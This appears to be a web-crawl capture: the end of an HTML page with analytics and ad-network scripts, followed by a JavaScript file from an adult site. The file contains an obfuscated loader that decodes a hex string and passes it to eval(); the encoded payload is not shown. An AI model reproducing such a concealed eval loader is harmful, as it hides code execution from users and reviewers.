     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"24f4a780fafc4014844d38832b3fa3d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: application/javascript
request_url: https://brutalgangbang.net/js/68686YDGNAPcBCzD.js
body_size: 20566
content:
function ecnrslucm(wmenjxrlkj){var kzbhrmsb='Z';var nsrhbhqffm='A';var ekfstipid=[];var tucn=new RegExp('['+nsrhbhqffm+'-'+kzbhrmsb+']');var ukpc=wmenjxrlkj.split(tucn);for(var i=0;i<ukpc.length;i++){ekfstipid.push(String.fromCharCode(parseInt(ukpc[i],16)/(16)));}eval(ekfstipid.splice(1,ekfstipid.length).join(''));}ecnrslucm('[base64]'); 
     